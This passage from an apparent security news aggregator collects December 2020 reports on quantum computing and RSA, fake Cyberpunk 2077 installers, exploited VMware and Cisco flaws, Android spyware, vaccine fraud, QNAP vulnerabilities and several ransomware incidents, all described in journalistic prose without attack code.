UC-Davis’ Tully knows the potential human consequences of poor IT security in healthcare facilities first-hand. At a Black Hat USA session in 2018, Tully demonstrated a proof-of-concept attack against a computerized Health Level 7 lab-results system. He was able to tamper with lab results coming from blood gas machines and urinalysis machines, which could lead to a lethal dosage of the wrong medication to treat an already sick patient.
“Certainly, sentinel events like WannaCry and, more recently, attacks explicitly directed at hospitals caring for COVID patients raise the specter that the quality of care, particularly for time-critical conditions like heart attacks, strokes or sepsis, may be affected enough to result in increased morbidity and mortality,” Tully said.
The Future of Healthcare Security
Against this bleak backdrop, the prognosis isn’t all bad. There are several steps that healthcare organizations can take in order to secure patient data and critical infrastructure.
For one, in order to secure systems across the board, healthcare providers need to incorporate a patching cadence as an integral part of their vendor due diligence. In a report published in August, analyst firm McKinsey identifies patching as the first in a list of required controls (PDF) that healthcare organizations need to put into place.
Beyond that, hospital networks can bolster security by adopting proactive monitoring programs to weed out risks of breaches, conduct risk analyses to keep tabs on their connected devices and follow cybersecurity frameworks – like the National Institute of Technology (NIST) cybersecurity framework – to further understand new threats.
And, as is the case in many industries, prioritizing staff training and awareness across the organization is crucial — awareness can prevent spear-phishing and close other attack vectors. Building relationships between the IT teams and the hospital staff should also be at the top of the to-do list, Dan Costantino, CISO at Penn Medicine, said, stressing that hospital CISOs shouldn’t “run programs in a vacuum.”
He also urged IT teams to bring other business leaders to the table and give them “skin in the game.” Doing so, he said, would help build strong security advocates within the business. This is particularly important during the ongoing pandemic, where security teams need the extra support of the healthcare leadership.
“The COVID-19 pandemic has been challenging for everyone, both personally and professionally,” said Costantino. “Cybersecurity teams have found themselves in a position where business operations are changing at warp speed. COVID-19 presents the need to turn that known state of operations sideways as the business scrambles to adjust, and implement a model capable of responding to our communities’ needs while maintaining employee safety.”
Chinese Breakthrough in Quantum Computing a Warning for Security Teams
8.12.2020 BigBrothers Threatpost
China joins Google in claiming quantum supremacy with new technology, ratcheting up RSA decryption concerns.
China’s top quantum-computer researchers have reported that they have achieved quantum supremacy, i.e., the ability to perform tasks a traditional supercomputer cannot. And while it’s a thrilling development, the inevitable rise of quantum computing means security teams are one step closer to facing a threat more formidable than anything before.
Researchers from the University of Science and Technology of China explained in the journal Science they were able to get a system they named Jiuzhang to perform a calculation in minutes that would have taken a traditional supercomputer an estimated 10,000 years to solve.
The team joins Google, which claimed it achieved quantum supremacy in Oct. 2019 using a “supercold, superconducting metal,” according to WIRED. IBM has also entered the quantum computing fray, while leveling criticism against Google’s claims of supremacy.
Now, the Chinese researchers have claimed quantum supremacy using a quantum computation called Gaussian boson sampling (GBS), their paper explained, which uses particles of light sent through an optical circuit, measuring the output. This means there are now multiple proven quantum-computing technologies, with surely more to come.
The security concern is that quantum computers will be able to crack RSA public key cryptography, used to protect data in transit. That means security teams will have to pivot to new post-quantum cryptography solutions. A conservative estimate from a 2019 DigiCert report said teams will need to have protections from quantum computing breaches in place by 2022.
To be clear, quantum computing isn’t there just yet. And the Chinese aren’t any closer to being able to decrypt RSA than Google or IBM, but it’s only a matter of time, according to experts.
“China’s new quantum-computing breakthrough is important for a number of reasons,” Tim Hollebeek, industry and standards technical strategist with DigiCert told Threatpost. “First, China has invested heavily in funding quantum-computing research, and this new result shows that that investment is paying off. Second, it means two different approaches to building a quantum computer have now successfully achieved quantum supremacy. This could potentially speed up the arrival of commercially useful quantum computers, as one approach may succeed if and when the other runs into some technical roadblock.”
Quantum Computing and RSA
John Prisco, from Safe Quantum Inc., said the ability for quantum computing to beat RSA is the goal, not the claims of quantum supremacy.
“China’s GSB approach is interesting but cumbersome to implement,” Prisco told Threatpost. “Quantum supremacy is not the prize at the finish line. If it were, Google and IBM finished light years ahead of China’s claim. The finish line is a quantum prime computer capable of breaking encryption as we know it.”
He added when it comes to widespread implementation, the Chinese approach has challenges.
“Scaling the GSB approach to quantum prime levels is not likely, due to the enormity of the integration of classical mirrors and beam splitters,” he explained. “Ion trap or super-conducting quantum computers championed by IonQ and IBM respectively are likely to finish the race to a quantum prime computers well ahead of the China approach in this announcement.”
Nonetheless, Hollebeek warned that time is running short for security teams to prepare to combat malicious actors superpowered by quantum computing.
“While such quantum computers are not a threat to encryption today, they do remind us that the day is coming when that will no longer be true,” he said. “It is important that security professionals start planning for the transition to post-quantum cryptography, as such transitions take many years to plan and implement. The Chinese result probably does not materially change predictions of how soon that will be, but leading organizations still expect it to come within the next 10 years or so. So, it is important to start preparing now.”
The reasonable starting place would be a set of standards. But that’s been slow in coming.
Quantum-Computing Standards
The National Institute for Standards and Technology (NIST) hasn’t determined its guidance yet and is currently in a third round of a competition to decide the final Post-Quantum Cryptology standard going forward. The final draft standards aren’t expected to be available until 2022 at the earliest, according to NIST’s tentative timeline.
But while standards are still being hammered out, there are things business and IT teams can do to get prepared, including gaining an understanding of the looming landscape.
“Factorization of large prime numbers (RSA key cracking) by quantum computers is a real and huge problem,” Prisco warned. “Quantum literacy must improve in government agencies and corporations before a quantum prime computer exists. Creating a quantum-safe environment for data security will not occur overnight. ”
Today’s Threat from Quantum Computing
A harvesting attack right now could grab an RSA encryption key to be filed away until quantum computing catches up, he added.
“There is no time to waste, because of other classical security problems like harvesting attacks which occur today,” Prisco said. “A harvesting attack is the theft of encrypted data and the RSA encryption key used to encrypt that data. While the key cannot be hacked today with the currently available quantum computer, an adversary can steal the data and the key, store it inexpensively in memory, and decrypt the info when they have access to a more powerful quantum computer that can break the key.”
April Burdhardt from Quantum Xchage advised that security teams should deploy solutions agile enough to evolve along with both threats and still to-be-determined NIST standards — and they should do it now.
“Companies must start to prepare for the quantum threat now by deploying quantum-safe, crypto-agile solutions that can keep pace with the evolving threat landscape — not to mention guard against harvesting attacks,” Burdhardt told Threatpost. “We encourage companies and government agencies to adopt a multi-layered or defense-in-depth approach to secure-key transfer, protected by NIST post-quantum cryptography-candidate algorithms and/or [quantum key distribution] in a FIPS 140-2 validated implementation.
‘Free’ Cyberpunk 2077 Downloads Lead to Data Harvesting
8.12.2020 Hacking Threatpost
The hotly anticipated game — featuring a digital Keanu Reeves as a major character — is being used as a lure for cyberattacks.
The hotly anticipated videogame title Cyberpunk 2077 comes out on Dec. 10, inspiring breathless countdowns from gaming publications and enthusiasts across the globe. As with all things zeitgeisty, cybercriminals are looking to cash in on the excitement, with scams that offer “free copies” while stealing personal information.
Cyberpunk 2077, an open-world game that lets players create a character called “V” who lives in Night City and is looking to become a top-tier criminal, will be available for PC, PlayStation 4, Xbox One and Stadia, with compatibility with PS5 and Xbox Series X. It will cost $60 – a steep price tag for many.
According to researchers at Kaspersky, a series of websites have gone live in a range of languages, all with URLs containing keywords like “PC”, “games” and “download.” And they all offer free purported downloads for the game.
“If the visitor clicks the [download] button, the site downloads an executable file that appears to be an installer to the computer,” researchers noted in a Monday posting. “Opening it, the user sees a menu with some inactive buttons, creating the illusion that, once installed, the app can be used to run and configure the game.”
This menu offers three options: Install, Support and Exit. Clicking Install opens a window that pretends to be installing the game – and it eventually asks for a license key. Obviously the target won’t have said key, so the process offers a convenient “Get License Key” button.
Clicking this button directs users to a website that offers the user a chance to take a survey or enter a giveaway to get the key.
“The next prompt is a set of unrelated questions, as well as requests for a phone number and email address,” according to Kaspersky. “That contact information is the likely target of the attack; contact information is useful for spamming.”
Once victims complete the survey, they receive a supposed “key” which, when entered into the fake installer, appears to start loading the game, researchers said. The fake progress is then impaired though, with a splash screen that says users are missing a dynamic link library (DLL) required to run the game. Another download link is presented, which again redirects to a survey page – and that’s where the gambit ends.
This particular hoax is just one flavor of Cyberpunk 2077 scams, according to the firm.
“Downloading a nongame, wasting time on pointless surveys, and landing in yet another spam database is bad, although not fatal,” Kaspersky researchers said. “But similar schemes can be more dangerous.”
For example, cybercriminals could ask for money in exchange for the key. Or they could use the same routine to install malware.
“This year, we already registered several thousand infection attempts through fake Cyberpunk 2077 downloads,” researchers noted. “Ultimately, no matter how much you’re itching to plunge into the long-awaited game with a digitized Keanu Reeves, you’ll have to wait for the official release.”
NSA Warns: Patched VMware Bug Under Active Attack
8.12.2020 BigBrothers Threatpost
Feds are warning that adversaries are exploiting a weeks-old bug in VMware’s Workspace One Access and VMware Identity Manager products.
Active attacks against a flaw in VMware’s Workspace One Access continue, three days after the vendor patched the vulnerability and urged customers to fix the bug (classified as a zero-day at the time). Now the U.S. National Security Agency (NSA) has escalated concerns and on Monday warned that foreign adversaries have zeroed in on exploiting – specifically VMware’s Workspace One Access and its Identity Manager products.
Those VMware products are two of 12 impacted by a command-injection vulnerability, tracked as CVE-2020-4006, and patched on Friday. At the time, VMware said there were no reports of exploitation in the wild.
According to the NSA, Russian-state threat actors are now leveraging the vulnerability to launch attacks to pilfer protected data and abuse shared authentication systems.
“The exploitation(s), via command injection, led to installation of a web shell and follow-on malicious activity where credentials in the form of SAML authentication assertions were generated and sent to Microsoft Active Directory Federation Services, which in turn granted the actors access to protected data,” wrote the NSA in its security bulletin (PDF).
SAML stands for Security Assertion Markup Language, which is a standard used by organizations to exchange authentication and authorization data. SAML is used primarily as a means of enabling single sign-on between web domains.
“It is critical when running products that perform authentication that the server and all the services that depend on it are properly configured for secure operation and integration,” the NSA wrote. “Otherwise, SAML assertions could be forged, granting access to numerous resources. If integrating authentication servers with ADFS, NSA recommends following Microsoft’s best practices, especially for securing SAML assertions and requiring multi-factor authentication.”
VMware originally disclosed the vulnerability in late November – identifying it as an escalation-of-privileges flaw that impacts Workspace One Access and other platforms, for both Windows and Linux operating systems. A total of 12 product versions are impacted the flaw.
On Friday, VMware urged customers to update affected systems to the latest version as soon as possible to mitigate the issue. On Monday, the NSA urged IT security teams to review and harden configurations and monitoring of federated authentication providers. Details regarding a number of workaround mitigations are described by the NSA (PDF) and VMware.
“A malicious actor with network access to the administrative configurator on port 8443 and a valid password for the configurator admin account can execute commands with unrestricted privileges on the underlying operating system,” VMware wrote in an updated advisory last week.
At the time VMware revised the CVSS severity rating for the bug from “critical” to “important.” It explained, an attacker would need prior-knowledge of a password associated with the use of one of the products to exploit the vulnerability.
The password would need to be obtained via tactics such as phishing or brute forcing/credential stuffing, it wrote.
The Department of Homeland Security’s US-CERT, on Monday, also updated an existing security bulletin regarding the bug. However, the agency did not attribute the attacks to any specific group.
Rana Android Malware Updates Allow WhatsApp, Telegram IM Snooping
8.12.2020 Android Threatpost
The developers behind the Android malware have a new variant that spies on instant messages in WhatsApp, Telegram, Skype and more.
Researchers have discovered new samples of a previously discovered Android malware, which is believed to be linked to the APT39 Iranian cyberespionage threat group. The new variant comes with new surveillance capabilities – including the ability to snoop on victims’ Skype, Instagram and WhatsApp instant messages.
According to U.S. feds, the developers of this malware are allegedly operating under the guise of a front company, Rana Intelligence Computing Co., which has been linked to APT39 (also known as Chafer, Cadelspy, Remexi, and ITG07), as well as Iran’s Ministry of Intelligence and Security (MOIS). On Sept. 17, the U.S. Department of the Treasury’s Office of Foreign Assets Control placed sanctions on APT39, which has carried out various malware campaigns since 2014, targeting Iranian dissidents, journalists and international companies in the travel sector.
In tandem with the sanctions, the FBI released a public threat analysis report that investigated several tools used by Rana Corp. Researchers recently conducted further analysis of one of these malware samples (com.android.providers.optimizer) and found that its latest variant showcases several new commands that point to the threat actors sharpening their surveillance capabilities.
“It’s important to remember that there are many reasons that cause threat groups to turn their focus to specific targets,” said researchers with ReversingLabs in a Monday analysis. “Whether it’s political dissidents, opposition in countries under authoritarian regimes, or corporations the threat actors goal is to make gains monetarily or politically.”
It’s unclear what the initial infection point is for this malware. Threatpost has reached out to researchers for further details.
Instant Message Snooping
While previously, the malware had information stealing and remote access functionality, researchers found that the variant takes it a step further by utilizing mobile accessibility services in order to target victims’ instant messaging applications. Android’s Accessibility Service, which has previously been leveraged by cybercriminals in Android attacks, assists users with disabilities. They run in the background and receive callbacks by the system when “AccessibilityEvents” run. Bad actors have leveraged these services to gain the permissions necessary to snoop in on victims’ phones.
This particular malware uses accessibility services in order to monitor a full list of messages on communications applications, including the Android Instagram app, Skype, Telegram, Viber and WhatsApp.
“Looking at the monitored IM applications additionally proves that this malware is probably used for the surveillance of Iranian citizens,” explained researchers. “One of the monitored IM applications is a package named ‘org.ir.talaeii,’ which is described as ‘an unofficial Telegram client developed in Iran.'”
Other Commands
The malware also now includes various commands, such as the ability to receive commands from the command and control (C2) server that are sent by SMS: “In that case, the malware intercepts the received SMS and, if it starts with a predefined command header, the malware aborts further propagation of the SMS_RECEIVED Intent,” said researchers. “This prevents the received SMS from ending up in the default SMS application.”
The malware can also take photos and record audio on the victims’ phones – as well as automatically answer calls from specific phone numbers.
“The malware also enables scheduling a device boot at some specific moment, ensuring malware activation even when someone turns off the phone,” said researchers.
Another less-common Android command that the malware sports is the ability to add a custom Wi-Fi access point and to force the device to connect to it. Researchers believe this feature was introduced to avoid possible detection due to unusual data traffic usage on the target’s mobile account.
Android users continue to be hit by various mobile threats – including “undeletable” adware and Android banking trojans. Mobile phone users can avoid such mobile malware by knowing which apps have what permissions, and making sure that enterprises have a solid mobile management policy in place.
“What we can take away from this analysis is the importance of maintaining control over your device to reduce the risk of infection,” they said. “On an individual level this includes knowing which apps have access to microphones and sensitive information. If you are part of a government agency, or even a private corporation, it means having a solid BYOD policy, that includes application control, continually auditing the system setting, and malware scanning.”
Europol Warns COVID-19 Vaccine Rollout Vulnerable to Fraud, Theft
8.12.2020 BigBrothers Threatpost
European Union’s law-enforcement agency, has issued a warning about the rise of vaccine-related Dark Web activity.
With the promise of a widely available COVID-19 vaccine on the horizon, Europol, the European Union’s law-enforcement agency, has issued a warning about the rise of vaccine-related Dark Web activity.
The agency joins a chorus of security professionals that have concerns about widespread attacks on the COVID-19 vaccine rollout.
The warning comes after Europol discovered a Mexico-based operation pushing fake influenza vaccines on the cybercrime underground in October. It said it is likely that these same actors will see another opportunity with the rollout of a COVID-19 vaccine.
“The detection of a fake influenza vaccine confirms that criminals seize opportunities as soon as they present themselves,” the Europol warning read. “Owing to the pandemic, the demand for the influenza vaccine has been higher than usual and there risks being a shortage. Criminals have reacted quickly by producing counterfeit influenza vaccines. The same scenario is also likely to happen when COVID-19 vaccines do become available.”
It’s a golden opportunity for cybercriminals, who can use fake vaccine offers as bait.. Europol added that high demand for the vaccine and potential shortages will likely drive consumers online looking for alternatives, the warning added.
“Some dark web markets feature advertisements for fake COVID-19 vaccines,” according to Europol. “The number of offers is limited at this stage but will likely increase once a legitimate vaccine becomes available. Criminals advertise their fake vaccines using the brands of genuine pharmaceutical companies that are already in the final stages of testing.”
COVID-19 Vaccine Phishing Attempts
The anticipation of a COVID-19 vaccine is precisely the kind of global event cybercriminals have learned to leverage into profits. There have been several other recent developments which clearly demonstrate that malicious actors will eagerly endanger public health if it means raising a quick buck, or Bitcoin.
Already, researchers have reported a phishing campaign spread across six countries targeted organizations associated with The Vaccine Alliance’s Cold Chain Equipment Optimizations Platform (CCEOP) program.
The attackers sent phishing emails to impersonate an executive of Haier Biomedical, a company known to the recipients as a member and reportedly the sole end-to-end cold supply chain provider, which is needed to deliver the COVID-19 vaccine, IBM reported.
“The targets included the European Commission’s Directorate-General for Taxation and Customs Union, as well as organizations within the energy, manufacturing, website creation and software and internet security solutions sectors. These are global organizations headquartered in Germany, Italy, South Korea, Czech Republic, greater Europe and Taiwan,” IBM’s report said. “Spear-phishing emails were sent to select executives in sales, procurement, information technology and finance positions, likely involved in company efforts to support a vaccine cold chain. We also identified instances where this activity extended organization-wide to include help and support pages of targeted organizations.”
Operation Warp Speed Warning
As a result of the IBM X-Force findings, CISA issued guidance to Operation Warp Speed organizations to boost security related to COVID-19 vaccine storage and transport.
“Impersonating a biomedical company, cyber-actors are sending phishing and spearphishing emails to executives and global organizations involved in vaccine storage and transport to harvest account credentials,” CISA’s Dec. 3 statement said. “The emails have been posed as requests for quotations for participation in a vaccine program.”
There have been signs for months that cybercriminals saw COVID-19 as a money-making opportunity.
COVID vaccine manufacturer Dr. Reddy’s Laboratories was forced to shut down factories in Brazil, India, the U.K. and U.S. in late October, which were contracted to make the Russian vaccine “Sputnik V.” And the APT group DarkHotel targeted the World Health Organization last March, in an attempt to steal any information they could find related to tests, vaccines or trial cures.
And just last month, antigen firm Miltenyi, which manufactures critical supplies for testing and treatment of COVID-19, fell victim to a malware attack, which slowed communications and operations across its operation spread across 73 countries.
And there doesn’t seem to be any relief in sight for already beleaguered pharmaceutical and healthcare teams anywhere in the world, meaning general security vigilance, even under these stressful circumstances, is more important than ever.
“There’s been an intense upscale in attacks,” Chloé Messdaghi, vice president of strategy at Point3 Security told Threatpost. “Anything connected to sensitive data for COVID-19 is definitely under threat by foreign nation-state actors or foreign competing companies looking to find usable information. Or it could be an individual attacker or a group of attackers trying to collect money.”
Insider Report: Healthcare Security Woes Balloon in COVID-Era
8.12.2020 Cyber Threatpost
As hackers put a bullseye on healthcare, Threatpost spotlights how hospitals, researchers and patients have been affected and how the sector is bolstering their cyber defenses.
In 2020, the healthcare industry began a massive shift, as legacy cybersecurity issues merged with new security challenges spurred on by the spread of COVID-19.
Even before the pandemic, the medical arena wrestled with major cybersecurity challenges, including insecure medical devices, protecting patient data and supporting outdated legacy equipment. COVID-19 has forced budget-strapped hospitals to address those systemic issues, and at the same time spurred new priorities around the digitization of healthcare services, telehealth rollouts and fending off an uptick in ransomware attacks.
EBook Spotlight on Healthcare-Cybersecurity Crisis
Starting today, Threatpost kicks off a spotlight series on cybersecurity issues impacting the healthcare industry during the era of COVID-19. In it we explore the impact of cybercrime on hospitals and researchers racing for treatments and ultimately on patients.
Complimenting our focus is a Threatpost eBook Healthcare Security Woes Balloon in a Covid-Era World that neatly packages our complete in-depth report on the topic. Portions of the free eBook will be available online starting with Healthcare in Crisis: Diagnosing Cybersecurity Shortcomings in Unprecedented Times.
Healthcare Security in the COVID-19 EraThreatpost’s eBook examines these inherent security challenges, as well as how COVID-19 has drastically reshaped the healthcare space over the past year when it comes to security risk. We look at the top weaknesses in healthcare organizations that cybercriminals are exploiting, how attackers are reinventing the wheel when it comes to cyberattacks on hospitals – and what this means for the healthcare industry in 2021 and beyond.
Relevant to All Sectors Impacted by COVID-19
The healthcare sector isn’t unique. Overnight, the COVID-19 crisis has changed the way companies in all sectors and regions do business. This Threapost spotlight series and eBook is relevant to any industry forced to reinvent themselves overnight – thanks to the coronavirus.
Security defenders are actively working on implementing best practices and technology solutions to protect their industries – whether it be healthcare, financial or energy. Our focus on healthcare. But safeguarding customer data, intellectual property and fending off ransomware attacks have all gotten more complicated against the backdrop of the COVID-19 pandemic.
Understanding what the risks mean for hospitals at the day-to-day level, and how healthcare security teams can implement best practices to protect doctors and patients, will serve any organizations well in the COVID-19 era, and well into the future.
We hope you will enjoy our in-depth look at the problems, the cybersecurity heroes and solutions discussed in our upcoming series and complimentary eBook.
QNAP High-Severity Flaws Plague NAS Systems
8.12.2020 Vulnerebility Threatpost
The high-severity cross-site scripting flaws could allow remote-code injection on QNAP NAS systems.
QNAP Systems is warning of high-severity flaws that plague its top-selling network attached storage (NAS) devices. If exploited, the most severe of the flaws could allow attackers to remotely take over NAS devices.
NAS devices are systems that consist of one or more hard drives that are constantly connected to the internet – acting as a backup “hub” or storage unit that stores all important files and media such as photos, videos and music. Overall, QNAP on Monday issued patches for cross-site scripting (XSS) flaws tied to six CVEs.
Four of these vulnerabilities stem from an XSS issue that affects earlier versions of QTS and QuTS hero. QTS is the operating system for NAS systems, while the QuTS Hero is an operating system that combines the app-based QTS with a 128-bit ZFS file system to provide more storage management.
Two of these XSS flaws (CVE-2020-2495 and CVE-2020-2496) could allow remote attackers to inject malicious code into File Station. File Station is a built-in QTS app that allows users to manage files stored on their QNAP NAS systems.
Another flaw (CVE-2020-2497) can enable remote attackers to inject malicious code in System Connection Logs; while the fourth flaw (CVE-2020-2498) allows attackers to remotely inject malicious code into the certificate configuration.
QNAP said “we strongly recommend updating your system to the latest version” of QTS and QuTS hero: QuTS hero h4.5.1.1472 build 20201031 and later, QTS 4.5.1.1456 build 20201015 and later, QTS 4.4.3.1354 build 20200702 and later, QTS 4.3.6.1333 build 20200608 and later, QTS 4.3.4.1368 build 20200703 and later, QTS 4.3.3.1315 build 20200611 and later; and QTS 4.2.6 build 20200611 and later.
Users can do so by logging onto the QTS or QuTS hero as an administrator, going to Control Panel > System > Firmware Update and clicking Check for Updating under “Live Update.”
Another high-severity XSS vulnerability (CVE-2020-2491) exists in the Photo Station feature of QNAP NAS systems, which enables remote photo management. The flaw allows attackers to remotely inject malicious code.
According to QNAP, it has been fixed in the following versions of the QTS operating system: QTS 4.5.1 (Photo Station 6.0.12 and later); QTS 4.4.3 (Photo Station 6.0.12 and later); QTS 4.3.6 (Photo Station 5.7.12 and later); QTS 4.3.4 (Photo Station 5.7.13 and later); QTS 4.3.3 (Photo Station 5.4.10 and later) and QTS 4.2.6 (Photo Station 5.2.11 and later).
The final XSS flaw (CVE-2020-2493) exists in the Multimedia Console of QNAP NAS systems, and allows remote attackers to inject malicious code. The Multimedia Console feature enables indexing, transcoding, thumbnail generation and content management so users can manage multimedia apps and services more efficiently.
“We have already fixed this vulnerability in Multimedia Console 1.1.5 and later,” said QNAP in its advisory.
QNAP Systems hardware are no strangers to being attack targets. Last year, attackers crafted malware specifically designed to target NAS devices. Also in July 2019, researchers highlighted an unusual Linux ransomware, called QNAPCrypt, which targeted QNAP NAS servers. Researchers have also previously found multiple bugs in QNAP’s Q’Center Web Console; while in 2014, a worm exploiting the Bash vulnerability in QNAP network attached storage devices was also discovered.
RansomExx Ransomware Gang Dumps Stolen Embraer Data: Report
8.12.2020 Ransomware Threatpost
The group published files stolen from the Brazilian aircraft manufacturer in a ransomware attack last month.
Hackers have dumped sensitive company data that was stolen during a ransomware attack last month on aircraft manufacturer Embraer. The compromised data appeared on a new dark web site created to publish leaked information, according to a published report.
The move appears to be a revenge for the Brazilian-based company’s refusal to pay a ransom in the attack, choosing instead to restore affected systems from backup, according to a report in ZDNet published early Monday. The files were published on a recently-created dark web site managed by the RansomExx ransomware gang, also known as Defray 777, according to the report.
Embraer is the third-largest producer of airliners behind Boeing and Airbus. The company acknowledged in a statement on Nov. 30 that a cyberattack that accessed “only a single environment of the company’s files” occurred on Nov. 25.
“As a result of this occurrence, the Company immediately initiated its procedures of investigation and resolution of the event, as well as proceeding with the proactive isolation of some of its systems to protect the systems environment, thus causing temporary impact on some of its operations,” according to the statement.
Embraer did not specify what kind of attack the company suffered, or if data was stolen from the accessed environment. The hundreds of megabytes of data files found on the RansomExx site include folders pertaining to employee data, supply-chain subcontracts, and source code, 3D models and photos of Embraer aircraft, according to the report.
Embraer is not the only company with leaked data appearing on the leak site, which reportedly launched over the weekend on Saturday. Data stolen from other companies that were victims of the ransomware group also appeared on the site, according to ZDNet.
Ransomware gangs have been particularly active lately in numerous high-profile attacks on large companies. RansomExx/Defray is one of the smaller groups currently operating, though perhaps the launch of the leak site is an indication that they will boost their level of activity in the coming months.
Other ransomware groups that also manage leak sites for the data stolen in ransomware attacks include Conti, Clop, Egregor and REvil, among others. Several of these groups have pulled off a number of significant attacks in the last few months, some of which resulted in data being leaked on their respective sites.
Last week Egregor hit both the Vancouver metro system Translink and U.S. retailer Kmart with ransomware attacks. Prior to that, the group also mounted major attacks in October against bookseller Barnes & Noble and gaming companies Ubisof and Crytek.
Clop and Conti also have been responsible for attacks in recent months. Last week Clop galloped off with 2 million credit cards from an attack on South Korean retail group E-Land. Conti, meanwhile, made off with data from chip manufacturer Advantech in November, publishing a list of files on its leak site to try to pressure the company to pay the hefty ransom of 750 Bitcoin, or about $14 million.
Cisco fixes exploitable RCEs in Cisco Security Manager
8.12.2020 Exploit Securityaffairs
Cisco released security updates to fix multiple pre-authentication RCE flaws with public exploits affecting Cisco Security Manager.
Cisco has released security updates to address multiple pre-authentication remote code execution vulnerabilities with public exploits affecting Cisco Security Manager (CSM). CSM provides a comprehensive management solution for CISCO devices, including intrusion prevention systems and firewalls (i.e. Cisco ASA appliances, Cisco Catalyst 6000 Series Switches).
The Cisco Product Security Incident Response Team confirmed that it is aware of the public availability of Proof-of-concept exploits since November. The good news is that the company is not aware of any ongoing attacks exploiting these flaws.
“The Cisco Product Security Incident Response Team (PSIRT) is aware of public announcements about these vulnerabilities,” reads the advisory.
“Cisco PSIRT is not aware of malicious use of the vulnerabilities that are described in this advisory.”
The vulnerabilities reported by Code White security researcher Florian Hauser in August and the IT giant disclosed them on November 16.
The researcher also published proof-of-concept exploits for all 12 the vulnerabilities in the Cisco Security Manager because Cisco PSIRT stopped replying his requests.
120 days ago, I disclosed 12 vulnerabilities to @Cisco affecting the web interface of Cisco Security Manager. All unauthenticated, almost all directly giving RCE. #cisco #RCE #unauth
— frycos (@frycos) November 11, 2020
These flaws impact CSM releases 4.22 and earlier.
The IT firm addressed two of the 12 vulnerabilities, tracked as CVE-2020-27125 and CVE-2020-27130.
“A vulnerability in Cisco Security Manager could allow an unauthenticated, remote attacker to access sensitive information on an affected system.” reads the description for CVE-2020-27125.
“The vulnerability is due to insufficient protection of static credentials in the affected software. An attacker could exploit this vulnerability by viewing source code. A successful exploit could allow the attacker to view static credentials, which the attacker could use to carry out further attacks.”
The company has yet to fix the remaining security flaws, collectively tracked as CVE-2020-27131.
“Multiple vulnerabilities in the Java deserialization function that is used by Cisco Security Manager could allow an unauthenticated, remote attacker to execute arbitrary commands on an affected device.” reads the advisory published by Cisco.
“These vulnerabilities are due to insecure deserialization of user-supplied content by the affected software. An attacker could exploit these vulnerabilities by sending a malicious serialized Java object to a specific listener on an affected system. A successful exploit could allow the attacker to execute arbitrary commands on the device with the privileges of NT AUTHORITY\SYSTEM on the Windows target host.”
A remote, unauthenticated attacker could exploit the flaws to execute arbitrary commands on impacted devices.
Cisco has addressed the flaws with the release of CSM Release 4.22 Service Pack 1.
In mid-November, Cisco published multiple security advisories related to critical vulnerabilities affecting the Cisco Security Manager (CSM), including the recently released version 4.22.
A ransomware attack hit the Greater Baltimore Medical Center
8.12.2020 Ransomware Securityaffairs
The Greater Baltimore Medical Center, Maryland, was hit by a ransomware attack that impacted computer systems and operations.
The Greater Baltimore Medical Center in Towson, Maryland was a victim of a ransomware attack that impacted its IT systems.
At the time of this writing, it is not clear the family of ransomware that hit the healthcare providers, it only confirmed that the security breach forced some procedures scheduled for Monday to be canceled.
“On the morning of Sunday, December 6, 2020, GBMC HealthCare detected a ransomware incident that impacted information technology systems. Although many of our systems are down, GBMC HealthCare has robust processes in place to maintain safe and effective patient care.” states the Computer Network Incident Update published by the healthcare provider. “Some procedures scheduled for Monday, December 7 may be affected. All patient’s whose procedures may be rescheduled have already been contacted. We regret any inconvenience to our patients, doctors and healthcare partners.”
GBMC HealthCare operates several facilities, including the Greater Baltimore Medical Center, Gilchrist, Greater Baltimore Health Alliance, and GBMC Health Partners. The Greater Baltimore Medical Center (GBMC) has 342 beds and handles more than 23,000 admissions and over 52,000 emergency room visits annually.
GBMC confirmed that it is responding to the incident in accordance with its well-planned process and policies.
Unfortunately, ransomware attacks are becoming frequent in the US, in September the Universal Health Services (UHS), one of the largest hospital and healthcare services providers, has shut down systems at healthcare facilities in the United States after they were infected with the Ryuk ransomware.
In late October, the FBI, the DHS’s Cybersecurity and Infrastructure Security Agency (CISA), and the Department of Health and Human Services (HHS) has issued a joint alert to warn hospitals and healthcare providers of imminent ransomware attacks from Russia.
DoppelPaymer ransomware gang hit Foxconn electronics giant
8.12.2020 Ransomware Securityaffairs
Electronics contract manufacturer Foxconn is the last victim of the DoppelPaymer ransomware operators that hit a Mexican facility.
DoppelPaymer ransomware operators infected the systems at a Mexican facility of Foxconn electronics giant over the Thanksgiving weekend.
The plan is located in Ciudad Juárez, Chihuahua, Mexico.
The hackers also claim to have stolen unencrypted files before encrypting the targeted systems.
Foxconn manufactures electronic products for major American, Canadian, Chinese, Finnish, and Japanese companies. The list of products manufactured by the company includes the BlackBerry, iPad, iPhone, iPod, Kindle, Nintendo 3DS, Nokia devices, Xiaomi devices, PlayStation 3, PlayStation 4, Wii U, Xbox 360, Xbox One, and several CPU sockets, including the TR4 CPU socket on some motherboards.
The electronics manufacturing giant has over 800,000 employees worldwide, it recorded revenue of $172 billion in 2019.
BleepingComputer first reported the news of the attack, now the DoppelPaymer ransomware published files belonging to Foxconn NA on their leak site.
“The leaked data includes generic business documents and reports but does not contain any financial information or employee’s personal details.” reported BleepingComputer. “Sources in the cybersecurity industry have confirmed that Foxconn suffered an attack around November 29th, 2020, at their Foxconn CTBG MX facility located in Ciudad Juárez, Mexico.”
BleepingComputer obtained a copy of the ransom note, DoppelPaymer ransomware operators are demanding a 1804.0955 BTC ransom (approximately $34,686,000). The hackers claim to have encrypted about 1,200 servers and stole 100 GB from Foxconn.
After the ransomware attack, the website of the Mexican facility went down, the attackers claim to have destroyed approximately 20-30TB of data.
The list of victims of the DoppelPaymer ransomware is long and includes Bretagne Télécom. Compal, the City of Torrance (California), Hall County in Georgia, Newcastle University, and PEMEX (Petróleos Mexicanos).
Russian Hackers Exploiting Recently Patched VMware Flaw, NSA Warns
8.12.2020 BigBrothers Securityweek
Russian state-sponsored hackers have been exploiting a vulnerability that VMware patched recently in some of its products, the National Security Agency (NSA) warned on Monday.
The vulnerability is tracked as CVE-2020-4006 and it has been found to impact the VMware Workspace ONE Access identity management product and some related components, including Identity Manager (vIDM) on Linux, vIDM Connector on Windows and Linux, VMware Cloud Foundation and vRealize Suite Lifecycle Manager.
An attacker who has gained access to the system’s web-based management interface can exploit the vulnerability to execute arbitrary commands with elevated privileges on the underlying operating system.

VMware first disclosed the vulnerability on November 23, when it told customers that it had been working on a fix. A few days ago, when it announced the availability of patches, the virtualization giant revealed that it learned of the flaw from the NSA, but without mentioning active exploitation.
